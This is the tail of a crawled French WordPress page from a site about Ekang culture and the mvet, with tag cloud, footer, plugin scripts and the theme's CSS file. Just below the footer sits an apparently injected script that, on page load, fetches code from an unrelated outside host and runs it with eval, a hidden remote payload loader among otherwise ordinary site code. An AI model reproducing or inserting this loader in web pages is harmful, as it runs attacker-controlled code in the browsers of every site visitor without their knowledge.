<a href='http://abakuya.net/tag/conte/' class='tag-link-180' title='1 sujet' style='font-size: 8pt;'>Conte</a>
<a href='http://abakuya.net/tag/contes/' class='tag-link-48' title='4 sujets' style='font-size: 13.6pt;'>contes</a>
<a href='http://abakuya.net/tag/edmond-bolo/' class='tag-link-176' title='1 sujet' style='font-size: 8pt;'>Edmond Bolo</a>
<a href='http://abakuya.net/tag/ekangs/' class='tag-link-19' title='7 sujets' style='font-size: 16.4pt;'>Ekangs</a>
<a href='http://abakuya.net/tag/emil-abossolo-mbo/' class='tag-link-141' title='1 sujet' style='font-size: 8pt;'>Emil ABOSSOLO MBO</a>
<a href='http://abakuya.net/tag/festival/' class='tag-link-49' title='1 sujet' style='font-size: 8pt;'>festival</a>
<a href='http://abakuya.net/tag/francky-ze-ike-moulet/' class='tag-link-139' title='1 sujet' style='font-size: 8pt;'>Francky "Ze Ike" MOULET</a>
<a href='http://abakuya.net/tag/francois-essindi/' class='tag-link-16' title='19 sujets' style='font-size: 22pt;'>François Essindi</a>
<a href='http://abakuya.net/tag/guy-nwogang-2/' class='tag-link-140' title='1 sujet' style='font-size: 8pt;'>Guy NWOGANG</a>
<a href='http://abakuya.net/tag/jimi-sofo/' class='tag-link-17' title='1 sujet' style='font-size: 8pt;'>Jimi Sofo</a>
<a href='http://abakuya.net/tag/michel-ngueti/' class='tag-link-59' title='1 sujet' style='font-size: 8pt;'>Michel Ngueti</a>
<a href='http://abakuya.net/tag/mivsam-noiman/' class='tag-link-46' title='4 sujets' style='font-size: 13.6pt;'>Mivsam Noiman</a>
<a href='http://abakuya.net/tag/mvet-2/' class='tag-link-77' title='9 sujets' style='font-size: 17.8pt;'>mvet</a>
<a href='http://abakuya.net/tag/nathalie-durand/' class='tag-link-89' title='4 sujets' style='font-size: 13.6pt;'>Nathalie Durand</a>
<a href='http://abakuya.net/tag/nelson-hadi/' class='tag-link-177' title='1 sujet' style='font-size: 8pt;'>Nelson Hadi</a>
<a href='http://abakuya.net/tag/ngomo-2/' class='tag-link-91' title='5 sujets' style='font-size: 14.72pt;'>ngomo</a>
<a href='http://abakuya.net/tag/nkul/' class='tag-link-78' title='7 sujets' style='font-size: 16.4pt;'>nkul</a>
<a href='http://abakuya.net/tag/patrick-beyeme/' class='tag-link-179' title='1 sujet' style='font-size: 8pt;'>Patrick Beyeme</a>
<a href='http://abakuya.net/tag/patrimoine-culturel/' class='tag-link-50' title='2 sujets' style='font-size: 10.52pt;'>patrimoine culturel</a>
<a href='http://abakuya.net/tag/percussions/' class='tag-link-40' title='2 sujets' style='font-size: 10.52pt;'>percussions</a>
<a href='http://abakuya.net/tag/radio/' class='tag-link-23' title='3 sujets' style='font-size: 12.2pt;'>radio</a>
<a href='http://abakuya.net/tag/robin-gentien/' class='tag-link-178' title='1 sujet' style='font-size: 8pt;'>Robin Gentien</a>
<a href='http://abakuya.net/tag/sabine-boyer/' class='tag-link-68' title='5 sujets' style='font-size: 14.72pt;'>Sabine Boyer</a>
<a href='http://abakuya.net/tag/slam/' class='tag-link-146' title='1 sujet' style='font-size: 8pt;'>slam</a>
<a href='http://abakuya.net/tag/tag/' class='tag-link-61' title='3 sujets' style='font-size: 12.2pt;'>TAG</a>
<a href='http://abakuya.net/tag/tag-ekang/' class='tag-link-161' title='1 sujet' style='font-size: 8pt;'>Tag Ekang</a>
<a href='http://abakuya.net/tag/thierry-mvie/' class='tag-link-138' title='1 sujet' style='font-size: 8pt;'>Thierry Mvié</a>
<a href='http://abakuya.net/tag/theatre-4/' class='tag-link-144' title='1 sujet' style='font-size: 8pt;'>théâtre</a></div>
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div style="margin-left:1em;"><a href="http://feedjit.com/ir1/0791951a96dd4bf4176a52eda4d6ce91/"><img src="http://feedjit.com/b/0791951a96dd4bf4176a52eda4d6ce91.png" alt="" border="0" ISMAP /></a></div></div>
		</aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
    <div  style="text-align:center;">
	
	<a href="#top">top</a>&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://abakuya.net">accueil</a>&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://abakuya.net/contact">contact</a>&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://abakuya.net/wp-admin">admin</a>&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://abakuya.net/feed/">rss</a><br/>
<span style="font-style:italic;">&copy; abakuya - site développé par <a href="mailto:hmal_w@yahoo.fr">Hélène Malamoud</a> propulsé par <a href="http://wordpress.org">Wordpress</a> d'après le thème <a href="http://blocomo.com">blocomo2</a></span>
	
        <!--<a href="" title=""></a>
        -->
    </div><!-- .site-info -->
</footer><!-- #colophon -->
<br class="nettoyeur">
</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Lightbox Plus ColorBox v2.6/1.3.32 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[data-lightboxplus*=lightbox]").each(function(){
    $(this).colorbox({rel:$(this).attr("data-lightboxplus"),transition:"fade",initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.65,slideshow:true,slideshowAuto:false,slideshowSpeed:2500,slideshowStart:"start",slideshowStop:"stop",top:" false"});
  });
});
</script>
<link rel='stylesheet' id='tiltSocialWidget_css-css'  href='http://abakuya.net/wp-content/plugins/tilt-social-share-widget/css/style.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='eo_front-css'  href='http://abakuya.net/wp-content/plugins/event-organiser/css/eventorganiser-front-end.min.css?ver=2.13.7' type='text/css' media='all' />
<link rel='stylesheet' id='eo_calendar-style-css'  href='http://abakuya.net/wp-content/plugins/event-organiser/css/fullcalendar.min.css?ver=2.13.7' type='text/css' media='all' />
<script type='text/javascript' src='http://abakuya.net/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script>
<script type='text/javascript' src='http://abakuya.net/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.3.32.js?ver=1.3.32'></script>
<script type='text/javascript' src='http://abakuya.net/wp-content/plugins/event-organiser/js/qtip2.js?ver=2.13.7'></script>
<script type='text/javascript' src='http://abakuya.net/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://abakuya.net/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://abakuya.net/wp-includes/js/jquery/ui/jquery.ui.button.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://abakuya.net/wp-includes/js/jquery/ui/jquery.ui.datepicker.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://abakuya.net/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=2.13.7'></script>
<script type='text/javascript' src='http://abakuya.net/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=2.13.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var EOAjaxFront = {"adminajax":"http:\/\/abakuya.net\/wp-admin\/admin-ajax.php","locale":{"locale":"fr","isrtl":false,"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthAbbrev":["jan","f\u00e9v","mar","avr","mai","juin","juil","ao\u00fbt","sept","oct","nov","d\u00e9c"],"dayNames":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"dayAbbrev":["dim","lun","mar","mer","jeu","ven","sam"],"ShowMore":"Afficher plus","ShowLess":"Afficher moins","today":"Aujourd'hui","day":"jour","week":"semaine","month":"mois","gotodate":"aller \u00e0 la date","cat":"Voir toutes les cat\u00e9gories","venue":"Voir tous les lieux","tag":"Voir tous les mots-clefs","nextText":">","prevText":"<"}};
var eventorganiser = {"ajaxurl":"http:\/\/abakuya.net\/wp-admin\/admin-ajax.php","calendars":[],"widget_calendars":[],"fullcal":[],"map":[{"zoom":15,"scrollwheel":true,"zoomcontrol":true,"rotatecontrol":true,"pancontrol":true,"overviewmapcontrol":true,"streetviewcontrol":true,"maptypecontrol":true,"draggable":true,"maptypeid":"ROADMAP","width":"100%","height":"200px","class":"","tooltip":true,"styles":[],"locations":[{"venue_id":143,"lat":"48.885110","lng":"2.327163","tooltipContent":"<strong>Au Brais\u00e9 d'or<\/strong><br \/>3 rue Capron, Paris, 75018, France","icon":null}]},{"zoom":15,"scrollwheel":true,"zoomcontrol":true,"rotatecontrol":true,"pancontrol":true,"overviewmapcontrol":true,"streetviewcontrol":true,"maptypecontrol":true,"draggable":true,"maptypeid":"ROADMAP","width":"100%","height":"200px","class":"","tooltip":true,"styles":[],"locations":[{"venue_id":143,"lat":"48.885110","lng":"2.327163","tooltipContent":"<strong>Au Brais\u00e9 d'or<\/strong><br \/>3 rue Capron, Paris, 75018, France","icon":null}]},{"zoom":15,"scrollwheel":true,"zoomcontrol":true,"rotatecontrol":true,"pancontrol":true,"overviewmapcontrol":true,"streetviewcontrol":true,"maptypecontrol":true,"draggable":true,"maptypeid":"ROADMAP","width":"100%","height":"200px","class":"","tooltip":true,"styles":[],"locations":[{"venue_id":143,"lat":"48.885110","lng":"2.327163","tooltipContent":"<strong>Au Brais\u00e9 d'or<\/strong><br \/>3 rue Capron, Paris, 75018, France","icon":null}]},{"zoom":15,"scrollwheel":true,"zoomcontrol":true,"rotatecontrol":true,"pancontrol":true,"overviewmapcontrol":true,"streetviewcontrol":true,"maptypecontrol":true,"draggable":true,"maptypeid":"ROADMAP","width":"100%","height":"200px","class":"","tooltip":true,"styles":[],"locations":[{"venue_id":143,"lat":"48.885110","lng":"2.327163","tooltipContent":"<strong>Au Brais\u00e9 d'or<\/strong><br \/>3 rue Capron, Paris, 75018, France","icon":null}]},{"zoom":15,"scrollwheel":true,"zoomcontrol":true,"rotatecontrol":true,"pancontrol":true,"overviewmapcontrol":true,"streetviewcontrol":true,"maptypecontrol":true,"draggable":true,"maptypeid":"ROADMAP","width":"100%","height":"200px","class":"","tooltip":true,"styles":[],"locations":[{"venue_id":143,"lat":"48.885110","lng":"2.327163","tooltipContent":"<strong>Au Brais\u00e9 d'or<\/strong><br \/>3 rue Capron, Paris, 75018, France","icon":null}]},{"zoom":15,"scrollwheel":true,"zoomcontrol":true,"rotatecontrol":true,"pancontrol":true,"overviewmapcontrol":true,"streetviewcontrol":true,"maptypecontrol":true,"draggable":true,"maptypeid":"ROADMAP","width":"100%","height":"200px","class":"","tooltip":true,"styles":[],"locations":[{"venue_id":143,"lat":"48.885110","lng":"2.327163","tooltipContent":"<strong>Au Brais\u00e9 d'or<\/strong><br \/>3 rue Capron, Paris, 75018, France","icon":null}]},{"zoom":15,"scrollwheel":true,"zoomcontrol":true,"rotatecontrol":true,"pancontrol":true,"overviewmapcontrol":true,"streetviewcontrol":true,"maptypecontrol":true,"draggable":true,"maptypeid":"ROADMAP","width":"100%","height":"200px","class":"","tooltip":true,"styles":[],"locations":[{"venue_id":143,"lat":"48.885110","lng":"2.327163","tooltipContent":"<strong>Au Brais\u00e9 d'or<\/strong><br \/>3 rue Capron, Paris, 75018, France","icon":null}]},{"zoom":15,"scrollwheel":true,"zoomcontrol":true,"rotatecontrol":true,"pancontrol":true,"overviewmapcontrol":true,"streetviewcontrol":true,"maptypecontrol":true,"draggable":true,"maptypeid":"ROADMAP","width":"100%","height":"200px","class":"","tooltip":true,"styles":[],"locations":[{"venue_id":143,"lat":"48.885110","lng":"2.327163","tooltipContent":"<strong>Au Brais\u00e9 d'or<\/strong><br \/>3 rue Capron, Paris, 75018, France","icon":null}]},{"zoom":15,"scrollwheel":true,"zoomcontrol":true,"rotatecontrol":true,"pancontrol":true,"overviewmapcontrol":true,"streetviewcontrol":true,"maptypecontrol":true,"draggable":true,"maptypeid":"ROADMAP","width":"100%","height":"200px","class":"","tooltip":true,"styles":[],"locations":[{"venue_id":143,"lat":"48.885110","lng":"2.327163","tooltipContent":"<strong>Au Brais\u00e9 d'or<\/strong><br \/>3 rue Capron, Paris, 75018, France","icon":null}]},{"zoom":15,"scrollwheel":true,"zoomcontrol":true,"rotatecontrol":true,"pancontrol":true,"overviewmapcontrol":true,"streetviewcontrol":true,"maptypecontrol":true,"draggable":true,"maptypeid":"ROADMAP","width":"100%","height":"200px","class":"","tooltip":true,"styles":[],"locations":[{"venue_id":143,"lat":"48.885110","lng":"2.327163","tooltipContent":"<strong>Au Brais\u00e9 d'or<\/strong><br \/>3 rue Capron, Paris, 75018, France","icon":null}]},{"zoom":15,"scrollwheel":true,"zoomcontrol":true,"rotatecontrol":true,"pancontrol":true,"overviewmapcontrol":true,"streetviewcontrol":true,"maptypecontrol":true,"draggable":true,"maptypeid":"ROADMAP","width":"100%","height":"200px","class":"","tooltip":true,"styles":[],"locations":[{"venue_id":143,"lat":"48.885110","lng":"2.327163","tooltipContent":"<strong>Au Brais\u00e9 d'or<\/strong><br \/>3 rue Capron, Paris, 75018, France","icon":null}]}]};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":1,"show-long":1,"link-to-single":1,"event-venue":0,"event-category":0}};
/* ]]> */
</script>
<script type='text/javascript' src='http://abakuya.net/wp-content/plugins/event-organiser/js/frontend.min.js?ver=2.13.7'></script>
<script type='text/javascript' src='http://maps.googleapis.com/maps/api/js?sensor=false&#038;callback=eo_load_map&#038;language=fr&#038;ver=3.5'></script>
<!-- google adsense ------------------------- -->
<script type="text/javascript">// <![CDATA[
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49073421-1', 'abakuya.net');
  ga('send', 'pageview');

// ]]></script>
<!-- google adsense ------------------------- -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://abakuya.net/wp-content/themes/blocomotwo/style.css?ver=3.5
body_size: 2844
content:
/*
Theme Name:     BlocomoTwo
Theme URI:      http://blocomo.com/blocomotwo-theme/
Description:    Child-Theme of Twenty Twelve - The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image (which unlike its parent will display above the navigation area), and background. 
Author:         Christopher Bergmann
Author URI:     http://blocomo.com
Template:       twentytwelve
Version:        1.0
Tags: 		custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, flexible-width, full-width-template, dark, black, microformats, one-column, post-formats, right-sidebar, rtl-language-support, sticky-post, theme-options, translation-ready, two-columns
License: 	GNU General Public License v2.0
License URI: 	http://www.gnu.org/licenses/gpl-2.0.html
*/

@import url("../twentytwelve/style.css");

body{
    background-color: #000;
    background-image: url(background.png);
    background-repeat: repeat;
    background-attachment: fixed;
    color: #e5e5e5;
    text-shadow: 1px 1px 0px #000;
}

#page{
   /* background-color: transparent;*/
	 background-color: #000;
    opacity: 0.66;
   /* box-shadow: none;*/
 border: 1px solid #99cc00/*#A9B807 *//* #999999*/;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
}

a {
    color: #A9B807;
    transition: color 0.25s ease-in-out;
    -moz-transition: color 0.25s ease-in-out;
    -webkit-transition: color 0.25s ease-in-out;
    -o-transition: color 0.25s ease-in-out;
}

a:hover{
    color: #CEC716;
}

.main-navigation ul.nav-menu, .main-navigation div.nav-menu > ul {
    border: none;
}

.nav-menu{
    padding-left: 8px;
    padding-right: 8px;
    border: 1px solid #A9B807;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
   /* box-shadow: 0 0 5px #000;*/
}

.nav-menu:hover{
    border: 1px solid #A9B807;
    background-color: #000;
   /* box-shadow: 0 0 5px #999;*/
}

ul.children li.page_item a{
    padding-left: 8px;
    padding-right: 8px;
    border-left: 1px solid #A9B807;
    border-right: 1px solid #A9B807;
    border-color: #A9B807;
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
    background-color: #000;
    color: #e5e5e5;
}

ul.children li.page_item a:hover{
    background-color: #000;
    color: #CEC716;
}

.current_page_ancestor > a, current_page_parent > a{
    color: #CEC716 !important;
}

header.site-header{
    padding-bottom: 0;
}

header a{
    color: #A9B807;
}

header a:hover {
    color: #CEC716;
}

header.site-header h1.site-title{
    font-size: 28px;
    text-transform: uppercase;
}

#page header h2{
    font-size: 16px;
    color: #999999;
    text-transform: uppercase;
    font-weight: bold;
}

.site-header h1 a,
.site-header h2 a{
    color: #A9B807;
    transition: color 0.25s ease-in-out;
    -moz-transition: color 0.25s ease-in-out;
    -webkit-transition: color 0.25s ease-in-out;
    -o-transition: color 0.25s ease-in-out;
}

.site-header h1 a:hover,
.site-header h2 a:hover {
    color: #CEC716;
}

.main-navigation{
    background-color: #000;
 	border: 1px solid #CEC716;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
}

.main-navigation li a{
    color: #e5e5e5; 
    font-weight: bold;
    transition: color 0.25s ease-in-out;
    -moz-transition: color 0.25s ease-in-out;
    -webkit-transition: color 0.25s ease-in-out;
    -o-transition: color 0.25s ease-in-out;
}

.main-navigation li a:hover, .main-navigation li a:selected {
    color: #CEC716;
}

.current_page_item > a{
    color: #CEC716 !important; 
}

#main article{
    padding: /*10px*/ 6px;
    padding: /*0.714285714rem*/ 0.4285714rem;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
   /* box-shadow: 0 0 5px #000;*/
}

#main article:hover{
   /* border: 1px solid #A9B807;*/
    background-color: #000;
  /*  box-shadow: 0 0 5px #999;*/
}

article.format-aside .aside {
    background: none;
    border-left: 22px solid #A9B807;
    color: #e5e5e5 !important;
}

article.format-aside .aside .entry-title {
    display: none;
}

article.format-aside .aside .entry-content p {
    color: #e5e5e5 !important;
}

#secondary aside{
    padding: 5px;
    padding: 0.357142857rem;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
}

#secondary aside ul{
    padding-left: 5px;
    padding-left: 0.357142857rem;
}

#secondary aside form{
    padding: 5px;
    padding: 0.357142857rem;
}

.site-content article {
    margin-bottom: 24px;
    margin-bottom: 1.714285714rem;
   /* border: 1px solid #999999;*/
    background-color: #000;
}

article a {
    color: #A9B807;
}

.entry-title {
    background-color: #000;
    padding: 10px;
    padding: 0.714285714rem;
    border-bottom: 2px solid #A9B807;
    margin: 0;
    color: #CEC716;
}

.entry-title a{
    color: #A9B807;
}

.entry-title a:hover{
    color: #CEC716;
}

.entry-header{
    padding: 0;
    margin: 0;
}

.entry-header .comments-link{
    margin-top: 10px;
    margin-top: 0.714285714rem;
}

.entry-content{
    margin: 0;
    padding-top: 10px;
    padding-top: 0.714285714rem;
}

.entry-content p{
    margin-bottom: 0;
}

.entry-summary{
    margin: 0;
    padding-top: 10px;
    padding-top: 0.714285714rem;
}

.entry-summary p{
    margin-bottom: 0;
}

.entry-content img, .comment-content img, .widget img, img.header-image, .author-avatar img, img.wp-post-image, .avatar {
    opacity: 0.75;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
  /*  box-shadow: 0 0 3px #000;
    -moz-box-shadow: 0 0 3px #000;*/
}

.entry-content img:hover, .comment-content img:hover, .widget img:hover, img.header-image:hover, .author-avatar img:hover, img.wp-post-image:hover, .avatar:hover {
    opacity: 1.0;
 /*   box-shadow: 0 0 6px #000;
    -moz-box-shadow: 0 0 6px #000;*/
}

.entry-content table, .comment-content table {
    border-bottom: 1px solid #A9B807;
    color: #e5e5e5;
}

.entry-content td, .comment-content td {
    border-top: 1px solid #A9B807;
    background-color: #000;
    padding-left: 5px;
}

.entry-content th, .comment-content th {
    color: #A9B807;
    background-color: #000;
    border-bottom: 2px solid #A9B807;
    padding-left: 5px;
}

.entry-content blockquote, .comment-content blockquote {
    background-color: #000;
}

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
    color: #999;
}

footer.entry-meta {
    margin-top: 10px;
    margin-top: 0.714285714rem;
    color: #999999;
    background-color: #000;
    padding: 6px;
  /*  border-top: 2px solid #A9B807;*/
}

li.bypostauthor cite span {	
    color: #999999;
    background-color: #e5e5e5;
    border: 1px solid #c00000;	
}

.comments-link a,
.entry-meta a{
    color: #999999;
}

.comments-link a:hover,
.entry-meta a:hover {
    color: #CEC716;
}

.comments-area article header a:hover {
    color: #CEC716;
}

a.comment-reply-link:hover,
a.comment-edit-link:hover {
    color: #CEC716;
}

.nav-single + .comments-area,
#comment-nav-above {
    margin: 24px 0;
    margin: 1.714285714rem 0;
}

#respond {
    margin-top: 24px;
    margin-top: 1.714285714rem;
}

.comments-title{
    margin-bottom: 10px;
    margin-bottom: 0.714285714rem;
}

.comments-area article header{
    margin-bottom: 10px;
    margin-bottom: 0.714285714rem;
}

.comment-content p{
    margin: 0;
    padding-top: 10px;
    padding-top: 0.714285714rem;
}

h1.page-title{
    color: #999;
}

.widget-title{
    background-color: #000;
    padding-left: 5px;
    padding-left: 0.357142857rem;
}

.widget-area .widget {
    margin-top: 24px;				   
    margin-top: 1.71428571rem;
    background-color: #000;
   /* border: 1px solid #999999;*/
border: 2px solid #99cc00;
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
   /* box-shadow: 0 0 5px #000;*/
}

.widget-area .widget:hover{
    border: 1px solid #fff;
    background-color: #000;
  /*  box-shadow: 0 0 5px #999;*/
}

.widget-area .widget h3{
    margin-bottom: 0px;
   /* border-bottom: 2px solid #A9B807;
    color: #A9B807;*/
border-bottom: 1px solid #99cc00;
    color: #99cc00;
font-size:103%;	
}

.widget-area .widget a {
   /* color: #e5e5e5;*/
color: #99cc00;
    transition: color 0.25s ease-in-out;
    -moz-transition: color 0.25s ease-in-out;
    -webkit-transition: color 0.25s ease-in-out;
    -o-transition: color 0.25s ease-in-out;
}

.widget-area .widget a:hover {
    color: #CEC716;
}

footer[role="contentinfo"]{
    border: 1px solid #999999;
    background-color: #000;
    padding-left: 10px;
    padding-right: 10px;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    transition: background 0.5s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -webkit-transition: background 0.5s ease-in-out;
    -o-transition: background 0.5s ease-in-out;
  /*  box-shadow: 0 0 5px #000;*/
}

footer[role="contentinfo"]:hover{
    border: 1px solid #A9B807;
    background-color: #000;
   /* box-shadow: 0 0 5px #999;*/
}

.archive-header, .page-header {
    border-bottom: 2px solid #A9B807;
}

.archive-title{
    color: #999;
}

footer[role="contentinfo"] a{
    color: #999;
}

footer[role="contentinfo"] a:hover {
    color: #CEC716;
}

input, textarea {
    border: 1px solid #999;
    border-radius: 5px;
    background-color: #333;
    color: #e5e5e5;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
  /*  box-shadow: 0 0 5px #000;*/
}

input:hover, textarea:hover{
    border: 1px solid #A9B807;
    background-color: #444;
   /* box-shadow: 0 0 5px #999;*/
}

input:focus, textarea:focus{
    border: 1px solid #A9B807;
    background-color: #444;
   /* box-shadow: 0 0 5px #999;*/
}

/* Comments */

.comments-area article header {
    background-color: #333;
    padding: 10px;
    border-bottom: 2px solid #A9B807;
}

.comments-area article header cite a {
    color: #A9B807;
}

.comments-area article header a {
    color: #CEC716;
}

.comments-area article header time {
    color: #999;
}

.comments-area article header cite, .comments-area article header time {
    margin-left: 4.07143rem;
}

.comment-content p {
    padding-bottom: 0.714286rem;
}

a.comment-reply-link, a.comment-edit-link {
    color: #999;
}

a.comment-reply-link:hover, a.comment-edit-link:hover {
    color: #CEC716;
}

.reply{
    background-color: #333;
    padding-top: 5px;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 5px;
    border-top: 2px solid #A9B807;
    margin-top: 0.714286rem;
}

#respond form p.form-allowed-tags {
    color: #999;
}

/* Buttons */

.menu-toggle, 
input[type="submit"], 
input[type="button"], 
input[type="reset"], 
article.post-password-required input[type="submit"], 
li.bypostauthor cite span {
    background-color: #444;
    background-image: -moz-linear-gradient(#999 0%, #444 100%);
    background-image: -webkit-linear-gradient(#999 0%, #444 100%);
    background-image: -o-linear-gradient(#999 0%, #444 100%);
    background-image: linear-gradient(#999 0%, #444 100%);
    background-repeat: repeat-x;
    border: 1px solid #999;
    border-radius: 5px;
    color: #e5e5e5;
    text-shadow: 1px 1px 0px #000;
    font-weight: bold;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}

.menu-toggle:hover, 
input[type="submit"]:hover, 
input[type="button"]:hover, 
input[type="reset"]:hover, 
article.post-password-required input[type="submit"]:hover{
    background-color: #444;
    background-image: -moz-linear-gradient(#444 0%, #999 100%);  
    background-image: -webkit-linear-gradient(#444 0%, #999 100%);
    background-image: -o-linear-gradient(#444 0%, #999 100%);
    background-image: linear-gradient(#444 0%, #999 100%);
    background-repeat: repeat-x;
    color: #CEC716;
}

.menu-toggle:active, .menu-toggle.toggled-on, button:active, input[type="submit"]:active, input[type="button"]:active, input[type="reset"]:active {
    background-color: #444;
    background-image: -moz-linear-gradient(#444 0%, #999 100%);  
    background-image: -webkit-linear-gradient(#444 0%, #999 100%);
    background-image: -o-linear-gradient(#444 0%, #999 100%);
    background-image: linear-gradient(#444 0%, #999 100%);
    background-repeat: repeat-x;
    box-shadow: none;
    color: #CEC716;
    border: 1px solid #999;
    border-radius: 5px;
}

img.header-image{
    border: 1px solid #000;
    border-radius: 5px; /* CSS3 */
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -o-border-radius: 5px; /* Opera */
    -khtml-border-radius: 5px; /* Konqueror */
    box-shadow: 0 0 5px #000;
}

img.header-image:hover{
    border-color: /*#A9B807*/ #000;
    box-shadow: 0 0 5px #333;
}


/* Max width of 600 pixels. */
@media screen and (max-width: 600px) {
    .main-navigation ul.nav-menu.toggled-on {
        border: none;
        box-shadow: none;
        background: none;
    }   
    .main-navigation ul.nav-menu.toggled-on:hover {
        border: none;
        box-shadow: none;
        background: none;
    }   
}


